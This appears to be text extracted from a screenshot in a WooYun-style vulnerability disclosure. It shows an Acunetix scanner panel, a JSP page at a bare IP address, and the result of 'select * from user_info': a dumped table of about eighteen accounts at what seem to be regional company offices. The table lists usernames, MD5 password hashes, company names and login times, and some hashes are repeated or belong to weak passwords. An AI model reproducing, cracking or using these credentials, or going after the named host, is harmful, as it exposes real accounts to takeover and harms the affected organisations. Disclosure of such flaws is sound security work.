 218.204.60.24/yuan.jsp 百度
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Query#0 : select * from user_info
user_id name pwd status control_unit_id real_name phone_no email restrict_id user_group_id login_times last_login_time expire_time priority
int4 varchar varchar int4 int4 varchar varchar varchar int4 int4 int4 timestamp timestamp int2
13 tiandong 59C496AF01D15CE62BDEC85AC95CDC80 0 7 田东公司 2 2013-01-25 14:54:54 2099-12-30 00:00:00 50
14 tianyang 67D2A486A261D59D3CC254ACDA6FC941 0 8 田阳公司 12 2013-07-11 15:32:12 2099-12-30 00:00:00 50
4 kfzx1 E10ADC3949BA59ABBE56E057F20F883E 0 1 1 137 2013-07-19 16:12:47 2099-12-30 00:00:00 50
2 napo 9B9A65D8E0D71D5900D46051BFA95091 2 16 那坡 0 2099-12-30 00:00:00 50
8 cszh 827CCB0EEA8A706C4C34A16891F84E7B 0 1 cszh 15 2012-09-09 08:09:14 2099-12-30 00:00:00 50
7 tyyd 074324C762C9C6B016037E5D26FB99C4 0 1 tyyd 1 2012-06-15 15:56:25 2099-12-30 00:00:00 50
9 youjiang D53F80366CE9F23A6631FA9421D76F16 0 3 右江公司 4 2013-03-06 09:54:29 2099-12-30 00:00:00 50
21 chendajun FB7EAAFD0A1BD8B7E8A4F4A9BC3744FA 0 1 管理员 14 2013-04-02 15:43:51 2099-12-30 00:00:00 50
5 kfzx2 E10ADC3949BA59ABBE56E057F20F883E 0 1 1 0 2099-12-30 00:00:00 50
10 xilin 8EF2EF7693D1057D5C7BAECCBFA8A71B 0 12 西林公司 0 2099-12-30 00:00:00 50
18 leye 55E68FE86CF459DCA0B27A38035CB4D5 0 13 乐业公司 1 2013-03-07 10:54:02 2099-12-30 00:00:00 50
12 jingxi 7C3CB3FF3ECBA9A5AA2A886830CD1588 0 6 靖西公司 0 2099-12-30 00:00:00 50
16 tianlin 1A75616A58E8AE22BACEF0A74DC71512 0 10 田林公司 1 2013-03-07 10:56:23 2099-12-30 00:00:00 50
17 debao 0046BA324DF19F20F370A32658595188 0 11 德保公司 0 2099-12-30 00:00:00 50
6 administrator 11E002B98711F4E7F7F776C9CEF22642 0 1 1 3 2012-06-06 15:12:24 2099-12-30 00:00:00 50
19 lingyun 55E68FE86CF459DCA0B27A38035CB4D5 0 15 凌云公司 0 2099-12-30 00:00:00 50
3 napo 9B9A65D8E0D71D5900D46051BFA95091 2 16 那坡 67 2012-11-20 12:59:00 2099-12-30 00:00:00 50
20 napo A9C941AFD43299EA326087A9DBA31AB3 0 16 那坡公司 5 2013-03-23 09:58:23 2099-12-30 00:00:00 50
www.wooyun.org